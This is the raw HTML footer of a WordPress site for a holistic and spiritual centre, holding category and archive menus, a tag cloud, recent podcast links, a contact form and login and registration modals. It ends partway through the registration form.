	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2018/03/24/masters-thief/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="247"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'936a764063',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="106080b6e9" /><input type="hidden" name="_wp_http_referer" value="/2018/03/24/masters-thief/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;">12 &#8722; <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 8</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="106080b6e9" /><input type="hidden" name="_wp_http_referer" value="/2018/03/24/masters-thief/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
